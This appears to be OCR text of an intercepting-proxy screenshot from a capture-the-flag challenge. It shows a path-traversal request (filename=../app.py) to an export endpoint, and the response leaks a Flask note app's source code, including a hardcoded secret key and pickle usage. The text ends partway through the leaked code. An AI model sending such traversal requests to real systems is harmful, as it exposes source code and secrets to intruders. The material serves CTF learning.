 请求
美化 Raw Hex \n
1 GET /export_notes?filename=../app.py HTTP/1.1
2 Host: challenge.yuanloo.com:33764
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challenge.yuanloo.com:33764/
9 Cookie: PHPSESSID=103accf44f4ab9c0af0384867e8d5cb8
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.19
3 Date: Wed, 23 Oct 2024 11:09:05 GMT
4 Content-Disposition: attachment; filename=notes_export.pkl
5 Content-Type: application/octet-stream
6 Content-Length: 4518
7 Last-Modified: Sun, 15 Sep 2024 05:11:50 GMT
8 Cache-Control: no-cache
9 ETag: "1726377110.0-4518-1355548472"
10 Date: Wed, 23 Oct 2024 11:09:05 GMT
11 Connection: close
12
13 import os
14 import pickle
15 from flask import Flask, render_template, request, redirect, url_for,
flash, jsonify, send_file
16 from datetime import datetime
17 from werkzeug.utils import secure_filename
18
19 app = Flask(__name__)
20 app.secret_key = 'MySe3re7K6y'
21 app.config['UPLOAD_FOLDER'] = 'uploads'
22 app.config['MAX_CONTENT_LENGTH'] = 16 * 1024 * 1024 # 16MB max-limit
23
24 # □□□□□□□□□
25 os.makedirs(app.config['UPLOAD_FOLDER'], exist_ok=True)
26
27
28 class Note:
29 def __init__(self, title, content):
30 self.id = datetime.now().strftime('%Y%m%d%H%M%S')
31 self.title = title
32 self.content = content
33 self.created_at = datetime.now()
34
35
36 class NoteManager:
37 def __init__(self):
38 self.notes = []
Search 0高亮